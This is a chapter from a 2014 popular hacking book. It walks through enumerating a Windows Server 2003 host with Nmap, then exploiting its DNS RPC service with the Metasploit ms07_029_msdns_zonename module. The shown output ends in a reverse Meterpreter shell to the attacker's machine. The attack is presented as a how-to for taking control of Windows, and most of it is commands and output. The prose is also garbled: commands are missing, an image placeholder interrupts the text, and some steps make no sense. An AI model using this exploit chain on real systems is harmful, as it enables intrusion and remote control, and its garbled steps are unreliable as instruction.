Hacking: Tapping into the Matrix: Step by Step Guide on How to Hack, including Tips, Secrets, Steps, and Hidden Traps! (2014)
Chapter 8. Hacking Windows RPC
Next, it would also be nice if you could learn how to hack Windows RPC, which makes distribution easy between clients, servers, and programs involved. It helps the user focus on the application itself, instead of focusing on the program that comes behind it—which is pretty much what makes it easy to hack!
Think of this as getting through the mind of a program—and twisting it based on your preferences!
There are two main parts of this. The first one is Enumeration.
First, you have to start NMap. Do so by going to 192.168.1.112, and then type:
This will then give you the result of:
|_nbstat: NetBIOS name: HMSBARHAM, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:8d:d9:cc
|_smbv2-enabled: Server doesn't support SMBv2 protocol
| smb-os-discovery:
| OS: Windows Server 2003 3790 Service Pack 2 (Windows Server 2003 5.2)
| Name: HMSBARHAM0\HMSBARHAM
|_ System time: 2012-08-12 20:58:20 UTC-7
Once you’re done with that, it means you have already detected the server. This could be done in less than 50 seconds. The next thing you have to do is open 6.0.3790.3959.
And then type:

53/tcp open domain Microsoft DNS
80/tcp open http Microsoft IIS webserver 6.0
88/tcp open kerberos-sec Microsoft Windows kerberos-sec
139/tcp open netbios-ssn
If you see more numbers onscreen, list them down, and then add domain Microsoft DNS.
Now, it’s time for the second part of this hack, which is also known as Pawnage. Open Service Info by typing the following:

This then will give you the result:
|_smbv2-enabled: Server doesn't support SMBv2 protocol
| smb-security-mode:
| Account that was used for smb scripts: guest
| User-level authentication
| SMB Security: Challenge/response passwords supported
|_ Message signing required
| smb-os-discovery:
| OS: Windows Server 2003 3790 Service Pack 2 (Windows Server 2003 5.2)
| Computer name: hmsbarham
| Domain name: hmsbarham.admiralty.com
| Forest name: hmsbarham.admiralty.com
| FQDN: hmsbarham.hmsbarham.admiralty.com
| NetBIOS computer name: HMSBARHAM
| NetBIOS domain name: HMSBARHAM0
|_ System time: 2012-10-28 20:32:51 UTC-8
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 116.78 seconds
If that doesn’t work, you can try this exploit:
msf exploit(ms07_029_msdns_zonename) > set rhost 192.168.1.112
rhost => 192.168.1.112
msf exploit(ms07_029_msdns_zonename) > set lhost 192.168.1.111
lhost => 192.168.1.111
You should then see something like this onscreen:
msf exploit(ms07_029_msdns_zonename) > exploit
[*] Started reverse handler on 192.168.1.111:4444
[*] Connecting to the endpoint mapper service...
[*] Discovered Microsoft DNS Server RPC service on port 1044
[*] Connecting to the endpoint mapper service...
[*] Detected a Windows 2003 SP1-SP2 target...
[*] Trying target Automatic (2000 SP0-SP4, 2003 SP0, 2003 SP1-SP2)...
[*] Binding to 50abc2a4-574d-40b3-9d66-ee4fd5fba076:5.0@ncacn_ip_tcp:192.168.1.112[0] ...
[*] Bound to 50abc2a4-574d-40b3-9d66-ee4fd5fba076:5.0@ncacn_ip_tcp:192.168.1.112[0] ...
[*] Sending exploit...
[*] Sending stage (752128 bytes) to 192.168.1.112
[*] Meterpreter session 1 opened (192.168.1.111:4444 -> 192.168.1.112:2213) at 2012-10-28 18:33:23 -0400
[-] Error: no response from dcerpc service
meterpreter >
It sounds tricky, but once you’re able to do this, you’d be able to control Windows from within—and see if there are any problems with programs running on the said Operating System.